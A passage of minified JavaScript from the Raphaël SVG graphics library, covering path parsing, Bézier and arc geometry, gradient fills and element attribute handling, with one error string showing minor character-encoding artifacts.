          , c = this.hsb2rgb(b.h, b.s, b.b);
        b.h += 0.075;
        if (b.h > 1) {
            b.h = 0;
            b.s -= 0.2;
            b.s <= 0 && (this.getColor.start = {
                h: 0,
                s: 1,
                b: b.b
            })
        }
        return c.hex
    }
    ;
    a.getColor.reset = function() {
        delete this.start
    }
    ;
    a.parsePathString = bm(function(b) {
        if (!b)
            return null;
        var c = {
            a: 7,
            c: 6,
            h: 1,
            l: 2,
            m: 2,
            q: 4,
            s: 4,
            t: 2,
            v: 1,
            z: 0
        }
          , d = [];
        a.is(b, G) && a.is(b[0], G) && (d = bo(b));
        d[w] || r(b)[Y](bb, function(a, b, e) {
            var f = []
              , g = x.call(b);
            e[Y](bc, function(a, b) {
                b && f[L](+b)
            });
            if (g == "m" && f[w] > 2) {
                d[L]([b][n](f.splice(0, 2)));
                g = "l";
                b = b == "m" ? "l" : "L"
            }
            while (f[w] >= c[g]) {
                d[L]([b][n](f.splice(0, c[g])));
                if (!c[g])
                    break
            }
        });
        d[H] = a._path2string;
        return d
    });
    a.findDotsAtSegment = function(a, b, c, d, e, f, g, h, i) {
        var j = 1 - i
          , k = C(j, 3) * a + C(j, 2) * 3 * i * c + j * 3 * i * i * e + C(i, 3) * g
          , l = C(j, 3) * b + C(j, 2) * 3 * i * d + j * 3 * i * i * f + C(i, 3) * h
          , m = a + 2 * i * (c - a) + i * i * (e - 2 * c + a)
          , n = b + 2 * i * (d - b) + i * i * (f - 2 * d + b)
          , o = c + 2 * i * (e - c) + i * i * (g - 2 * e + c)
          , p = d + 2 * i * (f - d) + i * i * (h - 2 * f + d)
          , q = (1 - i) * a + i * c
          , r = (1 - i) * b + i * d
          , s = (1 - i) * e + i * g
          , t = (1 - i) * f + i * h
          , u = 90 - y.atan((m - o) / (n - p)) * 180 / D;
        (m > o || n < p) && (u += 180);
        return {
            x: k,
            y: l,
            m: {
                x: m,
                y: n
            },
            n: {
                x: o,
                y: p
            },
            start: {
                x: q,
                y: r
            },
            end: {
                x: s,
                y: t
            },
            alpha: u
        }
    }
    ;
    var bn = bm(function(a) {
        if (!a)
            return {
                x: 0,
                y: 0,
                width: 0,
                height: 0
            };
        a = bw(a);
        var b = 0, c = 0, d = [], e = [], f;
        for (var g = 0, h = a[w]; g < h; g++) {
            f = a[g];
            if (f[0] == "M") {
                b = f[1];
                c = f[2];
                d[L](b);
                e[L](c)
            } else {
                var i = bv(b, c, f[1], f[2], f[3], f[4], f[5], f[6]);
                d = d[n](i.min.x, i.max.x);
                e = e[n](i.min.y, i.max.y);
                b = f[5];
                c = f[6]
            }
        }
        var j = A[m](0, d)
          , k = A[m](0, e);
        return {
            x: j,
            y: k,
            width: z[m](0, d) - j,
            height: z[m](0, e) - k
        }
    })
      , bo = function(b) {
        var c = [];
        if (!a.is(b, G) || !a.is(b && b[0], G))
            b = a.parsePathString(b);
        for (var d = 0, e = b[w]; d < e; d++) {
            c[d] = [];
            for (var f = 0, g = b[d][w]; f < g; f++)
                c[d][f] = b[d][f]
        }
        c[H] = a._path2string;
        return c
    }
      , bp = bm(function(b) {
        if (!a.is(b, G) || !a.is(b && b[0], G))
            b = a.parsePathString(b);
        var c = []
          , d = 0
          , e = 0
          , f = 0
          , g = 0
          , h = 0;
        if (b[0][0] == "M") {
            d = b[0][1];
            e = b[0][2];
            f = d;
            g = e;
            h++;
            c[L](["M", d, e])
        }
        for (var i = h, j = b[w]; i < j; i++) {
            var k = c[i] = []
              , l = b[i];
            if (l[0] != x.call(l[0])) {
                k[0] = x.call(l[0]);
                switch (k[0]) {
                case "a":
                    k[1] = l[1];
                    k[2] = l[2];
                    k[3] = l[3];
                    k[4] = l[4];
                    k[5] = l[5];
                    k[6] = +(l[6] - d).toFixed(3);
                    k[7] = +(l[7] - e).toFixed(3);
                    break;
                case "v":
                    k[1] = +(l[1] - e).toFixed(3);
                    break;
                case "m":
                    f = l[1];
                    g = l[2];
                default:
                    for (var m = 1, n = l[w]; m < n; m++)
                        k[m] = +(l[m] - (m % 2 ? d : e)).toFixed(3)
                }
            } else {
                k = c[i] = [];
                if (l[0] == "m") {
                    f = l[1] + d;
                    g = l[2] + e
                }
                for (var o = 0, p = l[w]; o < p; o++)
                    c[i][o] = l[o]
            }
            var q = c[i][w];
            switch (c[i][0]) {
            case "z":
                d = f;
                e = g;
                break;
            case "h":
                d += +c[i][q - 1];
                break;
            case "v":
                e += +c[i][q - 1];
                break;
            default:
                d += +c[i][q - 2];
                e += +c[i][q - 1]
            }
        }
        c[H] = a._path2string;
        return c
    }, 0, bo)
      , bq = bm(function(b) {
        if (!a.is(b, G) || !a.is(b && b[0], G))
            b = a.parsePathString(b);
        var c = []
          , d = 0
          , e = 0
          , f = 0
          , g = 0
          , h = 0;
        if (b[0][0] == "M") {
            d = +b[0][1];
            e = +b[0][2];
            f = d;
            g = e;
            h++;
            c[0] = ["M", d, e]
        }
        for (var i = h, j = b[w]; i < j; i++) {
            var k = c[i] = []
              , l = b[i];
            if (l[0] != V.call(l[0])) {
                k[0] = V.call(l[0]);
                switch (k[0]) {
                case "A":
                    k[1] = l[1];
                    k[2] = l[2];
                    k[3] = l[3];
                    k[4] = l[4];
                    k[5] = l[5];
                    k[6] = +(l[6] + d);
                    k[7] = +(l[7] + e);
                    break;
                case "V":
                    k[1] = +l[1] + e;
                    break;
                case "H":
                    k[1] = +l[1] + d;
                    break;
                case "M":
                    f = +l[1] + d;
                    g = +l[2] + e;
                default:
                    for (var m = 1, n = l[w]; m < n; m++)
                        k[m] = +l[m] + (m % 2 ? d : e)
                }
            } else
                for (var o = 0, p = l[w]; o < p; o++)
                    c[i][o] = l[o];
            switch (k[0]) {
            case "Z":
                d = f;
                e = g;
                break;
            case "H":
                d = k[1];
                break;
            case "V":
                e = k[1];
                break;
            case "M":
                f = c[i][c[i][w] - 2];
                g = c[i][c[i][w] - 1];
            default:
                d = c[i][c[i][w] - 2];
                e = c[i][c[i][w] - 1]
            }
        }
        c[H] = a._path2string;
        return c
    }, null, bo)
      , br = function(a, b, c, d) {
        return [a, b, c, d, c, d]
    }
      , bs = function(a, b, c, d, e, f) {
        var g = 1 / 3
          , h = 2 / 3;
        return [g * a + h * c, g * b + h * d, g * e + h * c, g * f + h * d, e, f]
    }
      , bt = function(a, b, c, d, e, f, g, h, i, j) {
        var k = D * 120 / 180, l = D / 180 * (+e || 0), m = [], o, p = bm(function(a, b, c) {
            var d = a * y.cos(c) - b * y.sin(c)
              , e = a * y.sin(c) + b * y.cos(c);
            return {
                x: d,
                y: e
            }
        });
        if (j) {
            G = j[0];
            H = j[1];
            E = j[2];
            F = j[3]
        } else {
            o = p(a, b, -l);
            a = o.x;
            b = o.y;
            o = p(h, i, -l);
            h = o.x;
            i = o.y;
            var q = y.cos(D / 180 * e)
              , r = y.sin(D / 180 * e)
              , t = (a - h) / 2
              , u = (b - i) / 2
              , x = t * t / (c * c) + u * u / (d * d);
            if (x > 1) {
                x = y.sqrt(x);
                c = x * c;
                d = x * d
            }
            var z = c * c
              , A = d * d
              , C = (f == g ? -1 : 1) * y.sqrt(B((z * A - z * u * u - A * t * t) / (z * u * u + A * t * t)))
              , E = C * c * u / d + (a + h) / 2
              , F = C * -d * t / c + (b + i) / 2
              , G = y.asin(((b - F) / d).toFixed(9))
              , H = y.asin(((i - F) / d).toFixed(9));
            G = a < E ? D - G : G;
            H = h < E ? D - H : H;
            G < 0 && (G = D * 2 + G);
            H < 0 && (H = D * 2 + H);
            g && G > H && (G = G - D * 2);
            !g && H > G && (H = H - D * 2)
        }
        var I = H - G;
        if (B(I) > k) {
            var J = H
              , K = h
              , L = i;
            H = G + k * (g && H > G ? 1 : -1);
            h = E + c * y.cos(H);
            i = F + d * y.sin(H);
            m = bt(h, i, c, d, e, 0, g, K, L, [H, J, E, F])
        }
        I = H - G;
        var M = y.cos(G)
          , N = y.sin(G)
          , O = y.cos(H)
          , P = y.sin(H)
          , Q = y.tan(I / 4)
          , R = 4 / 3 * c * Q
          , S = 4 / 3 * d * Q
          , T = [a, b]
          , U = [a + R * N, b - S * M]
          , V = [h + R * P, i - S * O]
          , W = [h, i];
        U[0] = 2 * T[0] - U[0];
        U[1] = 2 * T[1] - U[1];
        {
            if (j)
                return [U, V, W][n](m);
            m = [U, V, W][n](m)[v]()[s](",");
            var X = [];
            for (var Y = 0, Z = m[w]; Y < Z; Y++)
                X[Y] = Y % 2 ? p(m[Y - 1], m[Y], l).y : p(m[Y], m[Y + 1], l).x;
            return X
        }
    }
      , bu = function(a, b, c, d, e, f, g, h, i) {
        var j = 1 - i;
        return {
            x: C(j, 3) * a + C(j, 2) * 3 * i * c + j * 3 * i * i * e + C(i, 3) * g,
            y: C(j, 3) * b + C(j, 2) * 3 * i * d + j * 3 * i * i * f + C(i, 3) * h
        }
    }
      , bv = bm(function(a, b, c, d, e, f, g, h) {
        var i = e - 2 * c + a - (g - 2 * e + c), j = 2 * (c - a) - 2 * (e - c), k = a - c, l = (-j + y.sqrt(j * j - 4 * i * k)) / 2 / i, n = (-j - y.sqrt(j * j - 4 * i * k)) / 2 / i, o = [b, h], p = [a, g], q;
        B(l) > "1e12" && (l = 0.5);
        B(n) > "1e12" && (n = 0.5);
        if (l > 0 && l < 1) {
            q = bu(a, b, c, d, e, f, g, h, l);
            p[L](q.x);
            o[L](q.y)
        }
        if (n > 0 && n < 1) {
            q = bu(a, b, c, d, e, f, g, h, n);
            p[L](q.x);
            o[L](q.y)
        }
        i = f - 2 * d + b - (h - 2 * f + d);
        j = 2 * (d - b) - 2 * (f - d);
        k = b - d;
        l = (-j + y.sqrt(j * j - 4 * i * k)) / 2 / i;
        n = (-j - y.sqrt(j * j - 4 * i * k)) / 2 / i;
        B(l) > "1e12" && (l = 0.5);
        B(n) > "1e12" && (n = 0.5);
        if (l > 0 && l < 1) {
            q = bu(a, b, c, d, e, f, g, h, l);
            p[L](q.x);
            o[L](q.y)
        }
        if (n > 0 && n < 1) {
            q = bu(a, b, c, d, e, f, g, h, n);
            p[L](q.x);
            o[L](q.y)
        }
        return {
            min: {
                x: A[m](0, p),
                y: A[m](0, o)
            },
            max: {
                x: z[m](0, p),
                y: z[m](0, o)
            }
        }
    })
      , bw = bm(function(a, b) {
        var c = bq(a)
          , d = b && bq(b)
          , e = {
            x: 0,
            y: 0,
            bx: 0,
            by: 0,
            X: 0,
            Y: 0,
            qx: null,
            qy: null
        }
          , f = {
            x: 0,
            y: 0,
            bx: 0,
            by: 0,
            X: 0,
            Y: 0,
            qx: null,
            qy: null
        }
          , g = function(a, b) {
            var c, d;
            if (!a)
                return ["C", b.x, b.y, b.x, b.y, b.x, b.y];
            !(a[0]in {
                T: 1,
                Q: 1
            }) && (b.qx = b.qy = null);
            switch (a[0]) {
            case "M":
                b.X = a[1];
                b.Y = a[2];
                break;
            case "A":
                a = ["C"][n](bt[m](0, [b.x, b.y][n](a.slice(1))));
                break;
            case "S":
                c = b.x + (b.x - (b.bx || b.x));
                d = b.y + (b.y - (b.by || b.y));
                a = ["C", c, d][n](a.slice(1));
                break;
            case "T":
                b.qx = b.x + (b.x - (b.qx || b.x));
                b.qy = b.y + (b.y - (b.qy || b.y));
                a = ["C"][n](bs(b.x, b.y, b.qx, b.qy, a[1], a[2]));
                break;
            case "Q":
                b.qx = a[1];
                b.qy = a[2];
                a = ["C"][n](bs(b.x, b.y, a[1], a[2], a[3], a[4]));
                break;
            case "L":
                a = ["C"][n](br(b.x, b.y, a[1], a[2]));
                break;
            case "H":
                a = ["C"][n](br(b.x, b.y, a[1], b.y));
                break;
            case "V":
                a = ["C"][n](br(b.x, b.y, b.x, a[1]));
                break;
            case "Z":
                a = ["C"][n](br(b.x, b.y, b.X, b.Y));
                break
            }
            return a
        }
          , h = function(a, b) {
            if (a[b][w] > 7) {
                a[b].shift();
                var e = a[b];
                while (e[w])
                    a.splice(b++, 0, ["C"][n](e.splice(0, 6)));
                a.splice(b, 1);
                k = z(c[w], d && d[w] || 0)
            }
        }
          , i = function(a, b, e, f, g) {
            if (a && b && a[g][0] == "M" && b[g][0] != "M") {
                b.splice(g, 0, ["M", f.x, f.y]);
                e.bx = 0;
                e.by = 0;
                e.x = a[g][1];
                e.y = a[g][2];
                k = z(c[w], d && d[w] || 0)
            }
        };
        for (var j = 0, k = z(c[w], d && d[w] || 0); j < k; j++) {
            c[j] = g(c[j], e);
            h(c, j);
            d && (d[j] = g(d[j], f));
            d && h(d, j);
            i(c, d, e, f, j);
            i(d, c, f, e, j);
            var l = c[j]
              , o = d && d[j]
              , p = l[w]
              , q = d && o[w];
            e.x = l[p - 2];
            e.y = l[p - 1];
            e.bx = S(l[p - 4]) || e.x;
            e.by = S(l[p - 3]) || e.y;
            f.bx = d && (S(o[q - 4]) || f.x);
            f.by = d && (S(o[q - 3]) || f.y);
            f.x = d && o[q - 2];
            f.y = d && o[q - 1]
        }
        return d ? [c, d] : c
    }, null, bo)
      , bx = bm(function(b) {
        var c = [];
        for (var d = 0, e = b[w]; d < e; d++) {
            var f = {}
              , g = b[d].match(/^([^:]*):?([\d\.]*)/);
            f.color = a.getRGB(g[1]);
            if (f.color.error)
                return null;
            f.color = f.color.hex;
            g[2] && (f.offset = g[2] + "%");
            c[L](f)
        }
        for (d = 1,
        e = c[w] - 1; d < e; d++) {
            if (!c[d].offset) {
                var h = S(c[d - 1].offset || 0)
                  , i = 0;
                for (var j = d + 1; j < e; j++) {
                    if (c[j].offset) {
                        i = c[j].offset;
                        break
                    }
                }
                if (!i) {
                    i = 100;
                    j = e
                }
                i = S(i);
                var k = (i - h) / (j - d + 1);
                for (; d < j; d++) {
                    h += k;
                    c[d].offset = h + "%"
                }
            }
        }
        return c
    })
      , by = function(b, c, d, e) {
        var f;
        if (a.is(b, F) || a.is(b, "object")) {
            f = a.is(b, F) ? g.getElementById(b) : b;
            if (f.tagName)
                return c == null ? {
                    container: f,
                    width: f.style.pixelWidth || f.offsetWidth,
                    height: f.style.pixelHeight || f.offsetHeight
                } : {
                    container: f,
                    width: c,
                    height: d
                }
        } else
            return {
                container: 1,
                x: b,
                y: c,
                width: d,
                height: e
            }
    }
      , bz = function(a, b) {
        var c = this;
        for (var d in b) {
            if (b[f](d) && !(d in a))
                switch (typeof b[d]) {
                case "function":
                    (function(b) {
                        a[d] = a === c ? b : function() {
                            return b[m](c, arguments)
                        }
                    }
                    )(b[d]);
                    break;
                case "object":
                    a[d] = a[d] || {};
                    bz.call(this, a[d], b[d]);
                    break;
                default:
                    a[d] = b[d];
                    break
                }
        }
    }
      , bA = function(a, b) {
        a == b.top && (b.top = a.prev);
        a == b.bottom && (b.bottom = a.next);
        a.next && (a.next.prev = a.prev);
        a.prev && (a.prev.next = a.next)
    }
      , bB = function(a, b) {
        if (b.top === a)
            return;
        bA(a, b);
        a.next = null;
        a.prev = b.top;
        b.top.next = a;
        b.top = a
    }
      , bC = function(a, b) {
        if (b.bottom === a)
            return;
        bA(a, b);
        a.next = b.bottom;
        a.prev = null;
        b.bottom.prev = a;
        b.bottom = a
    }
      , bD = function(a, b, c) {
        bA(a, c);
        b == c.top && (c.top = a);
        b.next && (b.next.prev = a);
        a.next = b.next;
        a.prev = b;
        b.next = a
    }
      , bE = function(a, b, c) {
        bA(a, c);
        b == c.bottom && (c.bottom = a);
        b.prev && (b.prev.next = a);
        a.prev = b.prev;
        b.prev = a;
        a.next = b
    }
      , bF = function(a) {
        return function() {
            throw new Error("Rapha?l: you are calling to method 鈥�" + a + "鈥� of removed object")
        }
    };
    a.pathToRelative = bp;
    if (a.svg) {
        k.svgns = "http://www.w3.org/2000/svg";
        k.xlink = "http://www.w3.org/1999/xlink";
        Q = function(a) {
            return +a + (~(~a) === a) * 0.5
        }
        ;
        var bG = function(a, b) {
            if (b)
                for (var c in b)
                    b[f](c) && a[R](c, r(b[c]));
            else {
                a = g.createElementNS(k.svgns, a);
                a.style.webkitTapHighlightColor = "rgba(0,0,0,0)";
                return a
            }
        };
        a[H] = function() {
            return "Your browser supports SVG.\nYou are running Rapha?l " + this.version
        }
        ;
        var bH = function(a, b) {
            var c = bG("path");
            b.canvas && b.canvas[l](c);
            var d = new bN(c,b);
            d.type = "path";
            bK(d, {
                fill: "none",
                stroke: "#000",
                path: a
            });
            return d
        }
          , bI = function(a, b, c) {
            var d = "linear"
              , e = 0.5
              , f = 0.5
              , h = a.style;
            b = r(b)[Y](bd, function(a, b, c) {
                d = "radial";
                if (b && c) {
                    e = S(b);
                    f = S(c);
                    var g = (f > 0.5) * 2 - 1;
                    C(e - 0.5, 2) + C(f - 0.5, 2) > 0.25 && (f = y.sqrt(0.25 - C(e - 0.5, 2)) * g + 0.5) && f != 0.5 && (f = f.toFixed(5) - 0.00001 * g)
                }
                return p
            });
            b = b[s](/\s*\-\s*/);
            if (d == "linear") {
                var i = b.shift();
                i = -S(i);
                if (isNaN(i))
                    return null;
                var j = [0, 0, y.cos(i * D / 180), y.sin(i * D / 180)]
                  , k = 1 / (z(B(j[2]), B(j[3])) || 1);
                j[2] *= k;
                j[3] *= k;
                if (j[2] < 0) {
                    j[0] = -j[2];
                    j[2] = 0
                }
                if (j[3] < 0) {
                    j[1] = -j[3];
                    j[3] = 0
                }
            }
            var m = bx(b);
            if (!m)
                return null;
            var n = a.getAttribute(I);
            n = n.match(/^url\(#(.*)\)$/);
            n && c.defs.removeChild(g.getElementById(n[1]));
            var o = bG(d + "Gradient");
            o.id = bh();
            bG(o, d == "radial" ? {
                fx: e,
                fy: f
            } : {
                x1: j[0],
                y1: j[1],
                x2: j[2],
                y2: j[3]
            });
            c.defs[l](o);
            for (var q = 0, t = m[w]; q < t; q++) {
                var u = bG("stop");
                bG(u, {
                    offset: m[q].offset ? m[q].offset : q ? "100%" : "0%",
                    "stop-color": m[q].color || "#fff"
                });
                o[l](u)
            }
            bG(a, {
                fill: "url(#" + o.id + ")",
                opacity: 1,
                "fill-opacity": 1
            });
            h.fill = p;
            h.opacity = 1;
            h.fillOpacity = 1;
            return 1
        }
          , bJ = function(b) {
            var c = b.getBBox();
            bG(b.pattern, {
                patternTransform: a.format("translate({0},{1})", c.x, c.y)
            })
        }
          , bK = function(c, d) {
            var e = {
                "": [0],
                none: [0],
                "-": [3, 1],
                ".": [1, 1],
                "-.": [3, 1, 1, 1],
                "-..": [3, 1, 1, 1, 1, 1],
                ". ": [1, 3],
                "- ": [4, 3],
                "--": [8, 3],
                "- .": [4, 3, 1, 3],
                "--.": [8, 3, 1, 3],
                "--..": [8, 3, 1, 3, 1, 3]
            }
              , h = c.node
              , i = c.attrs
              , j = c.rotate()
              , k = function(a, b) {
                b = e[x.call(b)];
                if (b) {
                    var c = a.attrs["stroke-width"] || "1"
                      , f = ({
                        round: c,
                        square: c,
                        butt: 0
                    })[a.attrs["stroke-linecap"] || d["stroke-linecap"]] || 0
                      , g = []
                      , i = b[w];
                    while (i--)
                        g[i] = b[i] * c + (i % 2 ? 1 : -1) * f;
                    bG(h, {
                        "stroke-dasharray": g[v](",")
                    })
                }
            };
            d[f]("rotation") && (j = d.rotation);
            var m = r(j)[s](b);
            if (m.length - 1) {
                m[1] = +m[1];
                m[2] = +m[2]
            } else
                m = null;
            S(j) && c.rotate(0, true);
            for (var n in d) {
                if (d[f](n)) {
                    if (!W[f](n))
                        continue;
                    var o = d[n];
                    i[n] = o;
                    switch (n) {
                    case "blur":
                        c.blur(o);
                        break;
                    case "rotation":
                        c.rotate(o, true);
                        break;
                    case "href":
                    case "title":
                    case "target":
                        var t = h.parentNode;
                        if (x.call(t.tagName) != "a") {
                            var u = bG("a");
                            t.insertBefore(u, h);
                            u[l](h);
                            t = u
                        }
                        n == "target" && o == "blank" ? t.setAttributeNS(c.paper.xlink, "show", "new") : t.setAttributeNS(c.paper.xlink, n, o);
                        break;
                    case "cursor":
                        h.style.cursor = o;
                        break;
                    case "clip-rect":
                        var y = r(o)[s](b);
                        if (y[w] == 4) {
                            c.clip && c.clip.parentNode.parentNode.removeChild(c.clip.parentNode);
                            var z = bG("clipPath")
                              , A = bG("rect");
                            z.id = bh();
                            bG(A, {
                                x: y[0],
                                y: y[1],
                                width: y[2],
                                height: y[3]
                            });
                            z[l](A);
                            c.paper.defs[l](z);
                            bG(h, {
                                "clip-path": "url(#" + z.id + ")"
                            });
                            c.clip = A
                        }
                        if (!o) {
                            var B = g.getElementById(h.getAttribute("clip-path")[Y](/(^url\(#|\)$)/g, p));
                            B && B.parentNode.removeChild(B);
                            bG(h, {
                                "clip-path": p
                            });
                            delete c.clip
                        }
                        break;
                    case "path":
                        c.type == "path" && bG(h, {
                            d: o ? i.path = bq(o) : "M0,0"
                        });
                        break;
                    case "width":
                        h[R](n, o);
                        if (i.fx) {
                            n = "x";
                            o = i.x
                        } else
                            break;
                    case "x":
                        i.fx && (o = -i.x - (i.width || 0));
                    case "rx":
                        if (n == "rx" && c.type == "rect")
                            break;
                    case "cx":
                        m && (n == "x" || n == "cx") && (m[1] += o - i[n]);
                        h[R](n, o);
                        c.pattern && bJ(c);
                        break;
                    case "height":
                        h[R](n, o);
                        if (i.fy) {
                            n = "y";
                            o = i.y
                        } else
                            break;
                    case "y":
                        i.fy && (o = -i.y - (i.height || 0));
                    case "ry":
                        if (n == "ry" && c.type == "rect")
                            break;
                    case "cy":
                        m && (n == "y" || n == "cy") && (m[2] += o - i[n]);
                        h[R](n, o);
                        c.pattern && bJ(c);
                        break;
                    case "r":
                        c.type == "rect" ? bG(h, {
                            rx: o,
                            ry: o
                        }) : h[R](n, o);
                        break;
                    case "src":
                        c.type == "image" && h.setAttributeNS(c.paper.xlink, "href", o);
                        break;
                    case "stroke-width":
                        h.style.strokeWidth = o;
                        h[R](n, o);
                        i["stroke-dasharray"] && k(c, i["stroke-dasharray"]);
                        break;
                    case "stroke-dasharray":
                        k(c, o);
                        break;
                    case "translation":
                        var C = r(o)[s](b);
                        C[0] = +C[0] || 0;
                        C[1] = +C[1] || 0;
                        if (m) {
                            m[1] += C[0];
                            m[2] += C[1]
                        }
                        cz.call(c, C[0], C[1]);
                        break;
                    case "scale":
                        C = r(o)[s](b);
                        c.scale(+C[0] || 1, +C[1] || +C[0] || 1, isNaN(S(C[2])) ? null : +C[2], isNaN(S(C[3])) ? null : +C[3]);
                        break;
                    case I:
                        var D = r(o).match(M);
                        if (D) {
                            z = bG("pattern");
                            var E = bG("image");
                            z.id = bh();
                            bG(z, {
                                x: 0,
                                y: 0,
                                patternUnits: "userSpaceOnUse",
                                height: 1,
                                width: 1
                            });
                            bG(E, {
                                x: 0,
                                y: 0
                            });
                            E.setAttributeNS(c.paper.xlink, "href", D[1]);
                            z[l](E);
                            var F = g.createElement("img");
                            F.style.cssText = "position:absolute;left:-9999em;top-9999em";
                            F.onload = function() {
                                bG(z, {
                                    width: this.offsetWidth,
                                    height: this.offsetHeight
                                });
                                bG(E, {
                                    width: this.offsetWidth,
                                    height: this.offsetHeight
                                });
                                g.body.removeChild(this);
                                c.paper.safari()
                            }
                            ;
                            g.body[l](F);
                            F.src = D[1];
                            c.paper.defs[l](z);
                            h.style.fill = "url(#" + z.id + ")";
                            bG(h, {
                                fill: "url(#" + z.id + ")"
                            });
                            c.pattern = z;
                            c.pattern && bJ(c);
                            break
                        }
                        var G = a.getRGB(o);
                        if (G.error)
                            if ((({
                                circle: 1,
                                ellipse: 1
                            })[f](c.type) || r(o).charAt() != "r") && bI(h, o, c.paper)) {
                                i.gradient = o;
                                i.fill = "none";
                                break
                            } else {
                                delete d.gradient;
                                delete i.gradient;
                                !a.is(i.opacity, "undefined") && a.is(d.opacity, "undefined") && bG(h, {
                                    opacity: i.opacity
                                });
                                !a.is(i["fill-opacity"], "undefined") && a.is(d["fill-opacity"], "undefined") && bG(h, {
                                    "fill-opacity": i["fill-opacity"]
                                })
                            }
                        G[f]("opacity") && bG(h, {
                            "fill-opacity": G.opacity > 1 ? G.opacity / 100 : G.opacity
                        });
                    case "stroke":
                        G = a.getRGB(o);
                        h[R](n, G.hex);
                        n == "stroke" && G[f]("opacity") && bG(h, {
                            "stroke-opacity": G.opacity > 1 ? G.opacity / 100 : G.opacity
                        });
                        break;
                    case "gradient":
                        (({
                            circle: 1,
                            ellipse: 1
                        })[f](c.type) || r(o).charAt() != "r") && bI(h, o, c.paper);
                        break;
                    case "opacity":
                        i.gradient && !i[f]("stroke-opacity") && bG(h, {
                            "stroke-opacity": o > 1 ? o / 100 : o
                        });
                    case "fill-opacity":
                        if (i.gradient) {
                            var H = g.getElementById(h.getAttribute(I)[Y](/^url\(#|\)$/g, p));
                            if (H) {
                                var J = H.getElementsByTagName("stop");
                                J[J[w] - 1][R]("stop-opacity", o)
                            }
                            break
                        }
                    default:
                        n == "font-size" && (o = T(o, 10) + "px");
                        var K = n[Y](/(\-.)/g, function(a) {
                            return V.call(a.substring(1))
                        });
                        h.style[K] = o;
                        h[R](n, o);
                        break
                    }
                }
            }
            bM(c, d);
            m ? c.rotate(m.join(q)) : S(j) && c.rotate(j, true)
        }
          , bL = 1.2
          , bM = function(b, c) {
            if (b.type != "text" || !(c[f]("text") || c[f]("font") || c[f]("font-size") || c[f]("x") || c[f]("y")))
                return;
            var d = b.attrs
              , e = b.node
              , h = e.firstChild ? T(g.defaultView.getComputedStyle(e.firstChild, p).getPropertyValue("font-size"), 10) : 10;
            if (c[f]("text")) {
                d.text = c.text;
                while (e.firstChild)
                    e.removeChild(e.firstChild);
                var i = r(c.text)[s]("\n");
                for (var j = 0, k = i[w]; j < k; j++)
                    if (i[j]) {
                        var m = bG("tspan");
                        j && bG(m, {
                            dy: h * bL,
                            x: d.x
                        });
                        m[l](g.createTextNode(i[j]));
                        e[l](m)
                    }
            } else {
                i = e.getElementsByTagName("tspan");
                for (j = 0,
                k = i[w]; j < k; j++)
                    j && bG(i[j], {
                        dy: h * bL,
                        x: d.x
                    })
            }
            bG(e, {
                y: d.y
            });
            var n = b.getBBox()
              , o = d.y - (n.y + n.height / 2);
            o && a.is(o, "finite") && bG(e, {
                y: d.y + o
            })
        }
          , bN = function(b, c) {
            var d = 0
              , e = 0;
            this[0] = b;
            this.id = a._oid++;
            this.node = b;
            b.raphael = this;
            this.paper = c;
            this.attrs = this.attrs || {};
            this.transformations = [];
            this._ = {
                tx: 0,
                ty: 0,
                rt: {
                    deg: 0,
                    cx: 0,
                    cy: 0
                },
                sx: 1,
                sy: 1
            };
            !c.bottom && (c.bottom = this);
            this.prev = c.top;
            c.top && (c.top.next = this);
            c.top = this;
            this.next = null
        }
          , bO = bN[e];
        bN[e].rotate = function(c, d, e) {
            if (this.removed)
                return this;
            if (c == null) {
                if (this._.rt.cx)
                    return [this._.rt.deg, this._.rt.cx, this._.rt.cy][v](q);
                return this._.rt.deg
            }
            var f = this.getBBox();
            c = r(c)[s](b);
            if (c[w] - 1) {
                d = S(c[1]);
                e = S(c[2])
            }
            c = S(c[0]);
            d != null && d !== false ? this._.rt.deg = c : this._.rt.deg += c;
            e == null && (d = null);
            this._.rt.cx = d;
            this._.rt.cy = e;
            d = d == null ? f.x + f.width / 2 : d;
            e = e == null ? f.y + f.height / 2 : e;
            if (this._.rt.deg) {
                this.transformations[0] = a.format("rotate({0} {1} {2})", this._.rt.deg, d, e);
                this.clip && bG(this.clip, {
                    transform: a.format("rotate({0} {1} {2})", -this._.rt.deg, d, e)
                })
            } else {
                this.transformations[0] = p;
                this.clip && bG(this.clip, {
                    transform: p
                })
            }
            bG(this.node, {
                transform: this.transformations[v](q)
            });
            return this
        }
        ;
        bN[e].hide = function() {
            !this.removed && (this.node.style.display = "none");
            return this
        }
        ;
        bN[e].show = function() {
            !this.removed && (this.node.style.display = "");
            return this
        }
        ;
        bN[e].remove = function() {
            if (this.removed)
                return;
            bA(this, this.paper);
            this.node.parentNode.removeChild(this.node);
            for (var a in this)
                delete this[a];
            this.removed = true
        }
        ;
        bN[e].getBBox = function() {
            if (this.removed)
                return this;
            if (this.type == "path")
                return bn(this.attrs.path);
            if (this.node.style.display == "none") {
                this.show();
                var a = true
            }
            var b = {};
            try {
                b = this.node.getBBox()
            } catch (a) {} finally {
                b = b || {}
            }
            if (this.type == "text") {
                b = {
                    x: b.x,
                    y: Infinity,
                    width: 0,
                    height: 0
                };
                for (var c = 0, d = this.node.getNumberOfChars(); c < d; c++) {
                    var e = this.node.getExtentOfChar(c);
                    e.y < b.y && (b.y = e.y);
                    e.y + e.height - b.y > b.height && (b.height = e.y + e.height - b.y);
                    e.x + e.width - b.x > b.width && (b.width = e.x + e.width - b.x)
                }
            }
            a && this.hide();
            return b
        }
        ;
        bN[e].attr = function(b, c) {
            if (this.removed)
                return this;
            if (b == null) {
                var d = {};
                for (var e in this.attrs)
                    this.attrs[f](e) && (d[e] = this.attrs[e]);
                this._.rt.deg && (d.rotation = this.rotate());
                (this._.sx != 1 || this._.sy != 1) && (d.scale = this.scale());
                d.gradient && d.fill == "none" && (d.fill = d.gradient) && delete d.gradient;
                return d
            }
            if (c == null && a.is(b, F)) {
                if (b == "translation")
                    return cz.call(this);
                if (b == "rotation")
                    return this.rotate();
                if (b == "scale")
                    return this.scale();
                if (b == I && this.attrs.fill == "none" && this.attrs.gradient)
                    return this.attrs.gradient;
                return this.attrs[b]
            }
            if (c == null && a.is(b, G)) {
                var g = {};
                for (var h = 0, i = b.length; h < i; h++)
                    g[b[h]] = this.attr(b[h]);
                return g
            }
            if (c != null) {
                var j = {};
                j[b] = c
            } else
                b != null && a.is(b, "object") && (j = b);
            for (var k in this.paper.customAttributes)
                if (this.paper.customAttributes[f](k) && j[f](k) && a.is(this.paper.customAttributes[k], "function")) {
                    var l = this.paper.customAttributes[k].apply(this, [][n](j[k]));
                    this.attrs[k] = j[k];
                    for (var m in l)
                        l[f](m) && (j[m] = l[m])
                }
